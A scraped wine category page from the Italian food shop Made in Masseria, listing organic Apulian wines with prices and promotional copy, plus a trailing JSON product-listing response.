						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/vino-biologico-rose-ondarosa-amastuola"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/vino/vino-biologico-ros-ondarosa-amastuola-1-280x280.jpg" title="Ondarosa Aglianico Rosè BIO 75 cl" alt="Ondarosa Aglianico Rosè BIO 75 cl" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino/vino-biologico-rose-ondarosa-amastuola">Ondarosa Aglianico Rosè BIO 75 cl</a></h3>	
												<div class="price">
															<span class="special-price">6,90€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Vino Biologico pugliese Aglianico di Cantine Amastuola

Eccellenza tra i vini pugliesi. Il gusto s.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                    <button class="btn btn-shopping-cart" disabled>	
								<i class="fa fa-shopping-cart"></i>					
								<span>Esaurito</span>
							</button>
                          						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('2159');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('2159');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
				</div>
						
			</div>
</div>
<div class="pagination paging clearfix"><div class="results">Risultati 1-10 di 10 (1 Pagine)</div></div>											
						
			<script>
               $(document).ready(function(){
			   $( '#open' ).click(function() {
               $( '#close' ).slideToggle();
			   $( '#closed' ).slideToggle();
			   $( '#open' ).slideToggle();
               });
			   });
			   $(document).ready(function(){
			   $( '#closed' ).click(function() {
               $( '#close' ).slideToggle();
			   $( '#open' ).slideToggle();
			   $( '#closed' ).slideToggle();
               });
			   });
            </script>
            <div class="descrizione-categoria-cst">
			
<p style="text-align:justify">Esplora l'Eccellenza del Vino Italiano Online con Made in Masseria! Immergiti in un viaggio gastronomico italiano online e scopri l'esperienza unica di Made in Masseria, dove "L'Italia da mangiare è a portata di Clic!" Siamo lieti di presentarti la nostra selezione di vino italiano online, con un focus <strong>speciale sui migliori vini pugliesi</strong>. Da cantine storiche a produttori emergenti, offriamo una gamma di vini pregiati che incarnano la tradizione e la passione vinicola di ogni regione Italiana.</p>

<h2 style="text-align:justify"><span style="font-size:16px">Vino Pugliese Italiano: la Tradizione Vinicola a Portata di Clic!</span></h2>

<p style="text-align:justify">Made in Masseria celebra la ricchezza della <strong>tradizione vinicola italiana</strong>, portandoti i migliori vini regionali direttamente a casa tua. I nostri vini sono frutto della maestria dei produttori che rispettano antiche tecniche e varietà di uve, innovando con sapienza moderna. La nostra cantina virtuale è ricca di <strong>vini famosi e premiati</strong>, selezionati con attenzione non solo per la loro qualità eccelsa ma anche per la genuinità con cui vengono prodotti.</p>

<h2 style="text-align:justify"><span style="font-size:16px">Accompagna i Tuoi Momenti con il Vino Italiano</span></h2>

<p style="text-align:justify">Dal rosso al bianco, i vini Italiani di Made in Masseria sono <strong>la scelta perfetta per accompagnare i tuoi momenti conviviali</strong>. Dagli aromi intensi e armoniosi, questi vini sono ideali da abbinare ad una grigliata di carne biologica o ad un ricco piatto di salumi e formaggi. Il nostro servizio di consegna specializzato ti permette di trasformare la tua tavola in un luogo di autentici sapori regionali.</p>

<h2 style="text-align:justify"><span style="font-size:16px">Vino Biologico: un'Esperienza di Gusto Sostenibile</span></h2>

<p style="text-align:justify">Scopri <strong>la nostra selezione di vini biologici online</strong> su Made in Masseria e abbraccia <strong>un'esperienza di gusto sostenibile</strong>. Certificati secondo le normative comunitarie, i nostri vini biologici sono controllati in ogni fase, dalla coltivazione delle vigne all'imbottigliamento. L'uva proviene da agricolture biologiche certificate e sostenibili, garantendo che nessun fitofarmaco, diserbante o pesticida venga utilizzato. I nostri vini biologici, con livelli ridotti di anidride solforosa, rispettano i più alti standard comunitari, offrendoti un'eccellenza vinicola che contribuisce alla sostenibilità ambientale.<br />
Scegli Made in Masseria per un viaggio enogastronomico autentico, portando sulla tua tavola <strong>l'essenza dei migliori vini Italiani</strong>.<br />
<br />
<em>Acquista ora e delizia il tuo palato con le eccellenze vinicole delle nostre regioni!</em><br />
&nbsp;</p>
			<h2></h2>		    </div>
							<div class="content-bottom"> 
					
<script type="text/javascript">
$('#productcarousel891d').carousel({interval:8000,auto:true,pause:'hover'});
</script>
					
<script type="text/javascript">
$('#productcarousel791d').carousel({interval:8000,auto:true,pause:'hover'});
</script>
			</div>
</div>
	<script type="text/javascript">
		<!--
		function display(view) {
			if (view == 'list') {
				$('.product-grid').attr('class', 'product-list');
				$('.products-block  .product-block').each(function(index, element) {
					$(element).parent().addClass("col-fullwidth");
				});		
				$('.display').html('<span style="float: left;">Display:</span><a class="list active"><em>Lista</em></a><a class="grid" onclick="display(\'grid\');"><em>Griglia</em></a>');
				$.totalStorage('display', 'list'); 
			} else {
				$('.product-list').attr('class', 'product-grid');
				$('.products-block  .product-block').each(function(index, element) {
					$(element).parent().removeClass("col-fullwidth");  
				});	
				$('.display').html('<span style="float: left;">Display:</span><a class="list" onclick="display(\'list\');"><em>Lista</em></a><a class="grid active"><em>Griglia</em></a>');
				$.totalStorage('display', 'grid');
			}
		}
		view = $.totalStorage('display');
		if (view) {
			display(view);
		} else {
			display('grid');
		}
	//-->
	</script> 
</section> 
</div></div>	
</section>



<section id="pav-mass-bottom">
	<!-- <div class="container2"> -->
					
			<div class="row iscriviti-newsletter">			<div class="container">
			<div class="col-lg-4 col-sm-12 col-md-6 col-sm-12 col-xs-12 titolo-icona-newsletter"> 
				<p class="titolo-newsletter"><i class="fa fa-envelope-o hidden-sm hidden-md hidden-lg hidden-xl" aria-hidden="true"></i> Iscriviti alla Newsletter</p>
			</div>
			<div class="col-lg-8 col-md-6 col-sm-12 col-xs-12 no-padding form-iscrizione-newsletter"><div class=" box newsletter_block" id="newsletter_mass_bottom0">
	<div class="newsletter_titolo">Iscriviti alla nostra Newsletter</div>
	<!-- <div class="description" style="text-align: center;"></div> -->
	<div class="block_content">
			<form id="formNewLestter" method="post" action="https://www.madeinmasseria.it/index.php?route=module/pavnewsletter/subscribe">
			<div class="input-group">
				<input type="text" class="form-control inputNew"  onblur="javascript:if(this.value=='')this.value='Il tuo indirizzo mail';" onfocus="javascript:if(this.value=='Il tuo indirizzo mail')this.value='';" value="Il tuo indirizzo mail" size="18" name="email">
				<span class="input-group-btn">
				<input type="submit" name="submitNewsletter" class="btn btn-primary button_mini" value="ISCRIVITI ALLA NEWSLETTER">
				</span>
				<input type="hidden" value="1" name="action">
			</div>

			<div class="valid"></div>
		</form>
	</div>
</div>
<script type="text/javascript">
$( document ).ready(function() {
	$('#formNewLestter').on('submit', function() {
		var email = $('.inputNew').val();
		$(".success_inline, .warning_inline, .error").remove();
		if(!isValidEmailAddress(email)) {
			$('.valid').html("<div class=\"error alert alert-danger\">La mail non &egrave valida!</div>");
			$('.inputNew').focus();
			return false;
		}
		var url = "index.php?route=module/pavnewsletter/subscribe";
		$.ajax({
			type: "post",
			url: url,
			data: $("#formNewLestter").serialize(),
			dataType: 'json',
			success: function(json)
			{
				$(".success_inline, .warning_inline, .error").remove();
				if (json['error']) {
					$('.valid').html("<div class=\"warning_inline alert alert-danger\">"+json['error']+"</div>");
				}
				if (json['success']) {
					$('.valid').html("<div class=\"success_inline alert alert-success\">"+json['success']+"</div>");
				}
			}
		});
		return false;
	});
});

function isValidEmailAddress(emailAddress) {
	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
	return pattern.test(emailAddress);
}
</script>
</div>

			</div>			</div>
</section>
	



<footer id="footer">
		<div class="footer-top">
		<div class="container no-padding col-sm-12">
			<div class="row usp-blocks">
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-percentuale.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo"><span>0€ </span>ORDINE MINIMO</div><div class="descrizione">NO SOGLIA DI ACQUISTO</div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-coupon.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">BONUS COUPON<span> 5€</span></div><div class="descrizione">CODICE:<b> MANGIOLAPUGLIA</b></div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-spedizioni.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">SPEDIZIONI<span> GRATIS</span></div><div class="descrizione">ORDINE MINIMO DI <b>80€</b></div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-fresco.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">CONSEGNA<span> FRESCO</span></div><div class="descrizione">OVUNQUE IN <b>36 ORE</b></div></div></div>
			</div>
			<div class="custom">
									<div class="row">					<div class="col-md-3 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  col-01-footer">
		<div class="box-heading"><span>Contattaci</span></div>
		<div class="box-content">
		<div class="">
			<img alt="MadeinMasseria.it" src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" />
<p>Made in Masseria ti porta ad esplorare l'autentico sapore Italiano comodamente da casa tua con un viaggio gastronomico online!</p>

<div class="no_mobile">
<ul>
	<li>
	<div class="fa fa-map-marker">&nbsp;</div>
	<a href="contattaci">Via Vrisceglie Zona industriale S.N. Capurso (BA)</a></li>
	<li>
	<div class="fa fa-phone">&nbsp;</div>
	<a href="contattaci">Telefono: (+39) 080 4551018</a></li>
	<li>
	<div class="fa fa-envelope">&nbsp;</div>
	<a href="contattaci">Email: info@madeinmasseria.it</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
												<div class="social-links">
							<ul>
								<li class="first last">
									<a href="https://www.facebook.com/madeinmasseria" target="_blank"><div class="fa fa-facebook"></div></a>
								</li>
							</ul>
						</div>
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  col-02-footer">
		<div class="box-heading"><span>Servizio Clienti</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="modalita-di-pagamento-e-spedizione">Pagamenti e spedizione</a></li>
	<li><a href="garanzia-e-sicurezza">Garanzia e Sicurezza</a></li>
	<li><a href="condizioni-e-termini-di-vendita">Condizioni di Vendita</a></li>
	<li><a href="guida-agli-acquisti">Guida all'Acquisto</a></li>
	<li><a href="privacy-policy">Privacy Policy</a></li>
	<li><a href="informativa-cookies">Informativa Cookie</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>Informazioni</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="chi-siamo">Chi siamo</a></li>
	<li><a href="vendita-b2b-prodotti-tipici-pugliesi">Per i rivenditori o ristoratori</a></li>
	<li><a href="diventa-produttore">Diventa un produttore</a></li>
	<li><a href="contattaci">Contattaci</a></li>
	<li><a href="index.php?route=information/sitemap">Mappa del Sito</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>Area Clienti</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="login">Login: Profilo Utente</a></li>
	<li><a href="storia-ordini">Segui il tuo ordine</a></li>
	<li><a href="index.php?route=account/wishlist">Lista dei desideri</a></li>
	<li><a href="confronta-prodotti">Confronta prodotti</a></li>
	<li><a href="index.php?route=account/return/insert">Inserisci Reso</a></li>
	<li><a href="index.php?route=account/voucher">Regala un buono</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>DICONO DI NOI</span></div>
		<div class="box-content">
		<div class="">
			<div class="feedaty-div" style="margin-top: -20px;"><!-- zoorate feedaty merchant widget v5 start -->
<div id="zoorate_widget_dffe72080ce67e2d">&nbsp;</div>
</div>
		</div>
	</div>
</div>
						
						
												<!--<div class="trustpilot-widget" style="margin-left: -35px; width: 100%;">
						<a href="https://it.trustpilot.com/review/www.madeinmasseria.it" target="_blank">
							<img src="https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/trustpilot.png"/>
						</a>
						</div-->
						<!-- TrustBox widget - Mini -->
						<div class="trustpilot-widget" data-locale="it-IT" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="58b93f6f0000ff00059db6fe" data-style-height="100px" data-style-width="140" data-theme="light">
							<a href="https://it.trustpilot.com/review/www.madeinmasseria.it" target="_blank" rel="noopener">Trustpilot</a>
						</div>
						<!-- End TrustBox widget -->
						
											<!-- End TrustBox widget -->
					</div>
					
					</div>							</div>

		</div>
	</div>
	



<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="powered">
	<div class="container">
		<div id="top"><a class="scrollup" href="#"><i class="fa fa-angle-up"></i>Top</a></div>
		<div class="copyright col-lg-12 col-md-12 col-sm-12 col-xs-12">
					Copyright 2023 VGAlimenti S.r.l. - Partita IVA: 04372590721				<img class="hidden" alt="" src="image/data/paypal.png">
		<div class="pull-right socialweb-logo"><a href="https://www.socialwebsolutions.it/" target="_blank"><img alt="SocialWeb Solutions s.r.l | Servizi per eCommerce" src="image/powered-by-socialweb-white.png" style="position:relative; top:-5px; width:120px" /></a></div>
		</div>
					
		 	</div>
</div>

</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<script type="text/javascript">
	$(document).ready(function() {
		$("li:first-child").addClass('first');
		$("li:last-child").addClass('last');
		$(".box-product .row:last-child").addClass('last');
		$("#image-additional a:last-child").addClass('last');
		$(".product-items:last-child").addClass('last');
		$('.product-cols:last-child').addClass('last');
		$(".product-cols:first-child").addClass('first');
		$(".product-grid div[class^='col-']:last-child").addClass('last');
		$(".product-grid .row:last-child").addClass('last');
		$(function(){
			$('#header .links li').last().addClass('last');
			$('.breadcrumb a').last().addClass('last');
			$('.cart tr').eq(0).addClass('first');
		});
	});
</script>
</section>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b3d04a66d961556373d690b/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

            <style>
            #cookie-space {
                display:none;
                height: 51px;
            }    
            #cookie-consent {
                width: 100%;
                position: fixed;
                left: 0px;
                z-index: 999;
                background: none repeat scroll 0% 0% rgba(240, 240, 240, 1);
                border-bottom: 1px solid rgba(195, 195, 195, 1);
                display: none;
                padding: 40px 0px;
                bottom: 0px;
            }
            #cookie-consent #accept {
                float: right;
                margin-top: 1px;
                margin-left: 10px;
                background: none repeat scroll 0% 0% rgba(97, 97, 97, 1);
                //padding: 5px 10px;
                border: medium none;
                color: #FFF;
                cursor: pointer;
            }
            #cookie-inner {
                display: block;
                max-width: 1280px;
                margin-left: auto;
                margin-right: auto;
                //padding: 0px 0px;
                min-width: 300px;
		font-family: ITCAvantGardeStd-Md, Georgia, 'Times New Roman', serif;
            }   
	    #cookie-text a {
		text-decoration: underline;
    		font-weight: bold;
            }   
            </style>
            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)cookie_policy_accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie != "yes") {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                        $('#accept').click(function() {
			    var today = new Date();
			    today.setDate(today.getDate() + 36500); //expire 100 years later
			    var expire = today.toGMTString(); 
                            document.cookie = "cookie_policy_accepted=yes; expires=" + expire + "; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                    }
                });
		$(document).click(function(e) {
		    var today = new Date();
		    today.setDate(today.getDate() + 36500); //expire 100 years later
		    var expire = today.toGMTString(); 
                    document.cookie = "cookie_policy_accepted=yes; expires=" + expire + "; path=/";
                    $('#cookie-space').hide();
                    $('#cookie-consent').hide();
		});
            </script>
            <div id="cookie-space"></div>                
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><button id="accept">Chiudi</button>Questo sito utilizza i Cookie di profilazione per offrirti la migliore esperienza di navigazione. Continuando a navigare dichiari di accettarne l'utilizzo ma potrai decidere in futuro di disabilitarli. <a href="https://www.madeinmasseria.it/informativa-cookies">Maggiori Informazioni.</a> Se accedi a un qualunque elemento della pagina acconsenti all'uso dei cookies.</div>   
                </div>
             </div>
            
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.madeinmasseria.it/index.php?route=module/filterpro/getproducts
body_size: 2166
content:
{"result_html":"<div class=\"products-block\">\n\t\t\t\t\t\t<div class=\"row product-items\">\n\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/onde-del-tempo-cantine-amastuola\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/vino\/ondedelmare-280x280.jpg\" title=\"Onda del Tempo Bio 75 cl\" alt=\"Onda del Tempo Bio 75 cl\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/onde-del-tempo-cantine-amastuola\">Onda del Tempo Bio 75 cl<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">11,50\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Vino pugliese Onda del Tempo Bio di Cantine Amastuola\r\n\r\nVino rosso biologico, un mix dei migliori v.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                        <button class=\"btn btn-shopping-cart\" disabled>\t\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Esaurito<\/span>\n\t\t\t\t\t\t\t<\/button>\n                    \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('2155');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('2155');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/vino-bianco-biologico-salento-amastuola\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/vino\/vino-bianco-biologico-salento-amastuola-1-280x280.jpg\" title=\"Bianco del Salento BIO 75 cl\" alt=\"Bianco del Salento BIO 75 cl\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/vino-bianco-biologico-salento-amastuola\">Bianco del Salento BIO 75 cl<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">6,90\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Vino bianco biologico del Salento di Cantine Amastuola\r\n\r\nEccellenza tra i vini bianchi pugliesi con.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                        <button class=\"btn btn-shopping-cart\" disabled>\t\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Esaurito<\/span>\n\t\t\t\t\t\t\t<\/button>\n                    \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('2158');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('2158');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/chardonnay-salento-igp\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/vino\/Blasi-280x280.jpg\" title=\"Blasi Chardonnay Salento IGP 75cl\" alt=\"Blasi Chardonnay Salento IGP 75cl\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/prodotti-made-in-masseria\/vino\/chardonnay-salento-igp\">Blasi Chardonnay Salento IGP 75cl<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span 